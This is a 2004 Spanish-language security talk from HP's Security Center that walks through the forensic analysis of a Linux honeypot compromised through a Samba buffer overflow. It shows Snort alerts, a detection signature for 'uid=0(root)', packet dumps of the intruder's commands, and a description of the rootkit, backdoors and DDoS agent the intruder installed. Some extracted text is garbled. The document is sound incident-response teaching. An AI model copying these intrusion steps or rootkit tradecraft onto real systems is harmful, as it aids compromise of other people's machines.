

# Y tú creías que estabas seguro...

#### David Pérez Conde

HPCS Security Center Mayo 2004

> ©2003 Hewlett-Packard Development Company, L.P.The information contained herein is subject to change without notice



#### • Estudios académicos: 1994 - Ingeniero de Telecomunicaciones U.P.V.

#### •Experiencia laboral:

- 1996 <sup>1999</sup> HP. Soporte de sistemas
- 1998 <sup>2004</sup> HP. Security Center

#### •• Certificaciones: ( www.giac.org

- GCFA Analista forense
- GCIA Analista de intrusiones
- GCIH Gestor de incidentes<br>Centre du partie
- GSNA Auditor de seguridad de sistemas y redes



- •Eliminar software innecesario
- •Deshabilitar servicios
- •Restringir el acceso
- •Configurar el firewall (iptables)
- •Utilizar contraseñas complejas
- •· Instalar parches de seguridad

•bla, bla, bla...













## Mostrar con un ejemplo lo importante que es investigar los incidentes de seguridad.



- •• Definición de "honeypot": recurso de seguridad cuyo valor<br>consiste en ser atacado o comprometido [1]
- •PC con Linux RedHat 8.0 conectado por ADSL
- •Análisis forense posterior
- •IDS y trazas de red

[1] Spitzner, Lance. Honeypots: tracking hackers. Addison Wesley, 2003



- •• Un "honeypot" es un recurso de seguridad cuyo valor<br>consiste en ser atacado o comprometido [1]
- · Se usó como honeypot un PC fue instalado con Linux RedHat 8.0 y conectado a Internet a través de un ADSL<br>doméstico
- •el sistema para obtener la mayor cantidad de información<br>posible
- • Además del honeypot, se configuró un IDS y se tomaron trazas de red. En el análisis se distinguió qué información aportó cada parte.
	- [1] Spitzner, Lance. Honeypots: tracking hackers. Addison Wesley, 2003





Honeypot Host (IDS+Traza de red)



- 14 horas después del despliegue del honeypot, un atacante logró acceso como root al sistema explotando una vulnerabilidad del daemon de SAMBA "smbd".
- •· Entonces añadió una cuenta de usuario al sistema e instaló un rootkit llamado "shv4", que incluía varios comandos troyanos para ocultar sus actividades, dos puertas traseras, un sniffer y un agente de DDOS.
- • Más tarde, intentó acceder al sistema usando una de sus puertas traseras, sin éxito.
- •El ataque duró menos de 10 minutos.





ESPAÑA (MADRID)

### Análisis forense



```
[root@holmes dir2]# rpm -q --qf %{installtime:date}"\t"%{name}"\n" --root 
 /mnt/sdb1 --all | sort | head -5Sat 05 Jul 2003 08:54:12 PM CEST S<mark>endmail-cf</mark>
Sat 05 Jul 2003 09:18:58 PM CEST glibc-commonSat 05 Jul 2003 09:18:59 PM CEST basesystem
Sat 05 Jul 2003 09:18:59 PM CEST file system
Sat 05 Jul 2003 09:18:59 PM CEST gnome-mime-data
[root@holmes root]# rpm -q --qf %{installtime:date}"\t"%{name}"\n" --root 
 /mnt/sdb1 --all | sort | tail -5
Sat 05 Jul 2003 09:33:19 PM CEST screen
Sat 05 Jul 2003 09:33:20 PM CEST xdeltaSat 05 Jul 2003 09:33:49 PM CEST compsSun 06 Jul 2003 10:24:54 AM CEST nc
Sun 06 Jul 2003 ½¿ÃÊ¿ÂÂËÅÆÇÈÉÌÍÎÏÐÎÍÑ[root@holmes dir2]#
```
Conclusión: El honeypot se instaló los días 5 y 6 de julio de 2003<br>Fuente: RPM Fuente:





Conclusión: El honeypot estuvo apagado del 6 al 15 de julio Fuente: Autopsy + The Sleuth Kit timeline



```
[**] [1:2103:4] NETBIOS SMB trans2open buffer overflow attempt [[Classification: Attempted Administrator Privilege Gain] [Priority: 1]07/16-10:19:28.-
...	-
-> 192.168.1.5:139T
TT	-
T
				
***A**** Seq: 0x59D7D6CF Ack: 0x2EEEBAAF Win: 0x16D0 TcpLen: 32TCP Options (3) => NOP NOP TS: 375824640 26197405
[Xref => http://www.digitaldefense.net/labs/advisories/DDI-1013.
txt][Xref => http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2003-0201]
```
#### Conclusión: Intento de acceso remoto al honeypot (buffer overflow de SAMBA)<br>Fuente: Snort Fuente:



**[\*\*] [1:498:4] ATTACK-RESPONSES id check returned root** +,,-**[Classification: Potentially Bad Traffic] [Priority: 2] 07/16-10:19:32**/012313415/403/4/6786516**-> 10.1.1.129:42504TCP TTL:64 TOS:0x0 ID:15658 IpLen:20 DgmLen:174 DF \*\*\*AP\*\*\* Seq: 0x2ED6F968 Ack: 0x596F6E90 Win: 0x16A0 TcpLen: 32TCP Options (3) => NOP NOP TS: 26199287 375825045**

Conclusión: (1s) El intruso comprobó que era "root" en el sistema Fuente: Snort



```
SID 498
Message ATTACK-RESPONSES id check returned rootSignature alert ip any any -> any any \
            (msg:"ATTACK-RESPONSES id check returned root"; \content: "uid=0(root)";\mathcal{L}_{\rm{max}}classtype:bad-unknown; \sid:498; \rev:4;)
```
**Summary**

 **This event is generated by the use of a UNIX "id" command. This may be indicative of post-compromise behavior where the attacker is checking for super user privileges gained by a sucessful exploit against a vulnerable system.**

```
Conclusión: La alerta la provocó un paquete conteniendo "uid=0(root)".
Fuente: Snort
```


```
[root@holmes dir2]# tcpdump -nn -r tcpdump.log.1058291995 -X 'port 42504'
10:19:32.690898 192.168.1.5.45295 > 10.1.1.129.42504: P 785840488:785840610(122) ack
1500475024 win 5792 <nop.nop.timestamp 26199287 375825045> (DF)
0x0000 4500 00ae 3d2a 4000 4006 77ec XXXX XXXX E... = * @. @. w....
0x0010 XXXX XXXX XXXX XXXX 2ed6 f968 596f 6e90 .s*. . . . . . . .hYon.
0x0020801816a056a700000101080a018f c4f7...V...0x0030 1666 a295 4c69 6e75 7820 6368 6172 6c69 .f..Linux.charli
0x0040 6520 322e 342e 3138 2d31 3420 2331 2057 e.2.4.18-14.#1.W
0x0050 6564 2053 6570 2034 2031 333a 3335 3a35 ed. Sep. 4.13:35:5
0x0060 3020 4544 5420 3230 3032 2069 3638 3620 0.EDT.2002.i686.
0x0070 6936 3836 2069 3338 3620 474e 552f 4c69 i686.i386.GNU/Li
0x0080 6e75 780a 7569 643d 3028 726f 6f74 2920 nux.uid=0(root).
0x0090 6769 643d 3028 726f 6f74 2920 6772 6f75 gid=0(root).grou
0x00a0 7073 3d39 3928 6e6f 626f 6479 290a ps=99(nobody).
[root@holmes dir2]#
```
El intruso ejecutó los comandos "uname -a" e "id" Conclusión: **Snort Fuente:** 





Conclusión: (2s) El intruso envió un mensaje de correo electrónico Fuente: Autopsy + The Sleuth Kit



[\*\*] [1:1000000:0] HONEYPOT PROBABLY HACKED! Outgoing TCP connection from honeypot [\*\*] [Classification: Successful User Privilege Gain] [Priority: 1]  $07/16 - 10:19:34.191136$  192.168.1.5:32774 -> 10.2.2.78:25 TCP TTL: 64 TOS: 0x0 ID: 16590 IpLen: 20 DqmLen: 60 DF \*\*\*\*\*\*S\* Seq: 0x2EE98728 Ack: 0x0 Win: 0x16D0 TcpLen: 40 TCP Options (5) => MSS:  $1460$  SackOK TS:  $26200038$  0 NOP WS: 0

El IDS detectó la dirección destino de la conexión SMTP Conclusión: **Fuente: Snort** 



```
Jul 16 10:09:44 charlie Sendmail[7393]: h6G89cPq007391:
to=<some address@yahoo.com>, ctladdr=<root@charlie.dummy.net> (0/0),
delay=00:00:05, xdelay=00:00:05, mailer=esmtp, pri=30318,
relay=mail.yahoo.com. [10.2.2.78], dsn=2.0.0, stat=Sent (ok dirdel)
```
Conclusión: El fichero de log muestra el destinatario del mensaje /var/log/maillog **Fuente:** 



